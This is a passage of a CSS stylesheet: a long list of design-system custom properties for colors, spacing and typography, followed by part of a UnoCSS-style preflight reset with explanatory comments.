  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
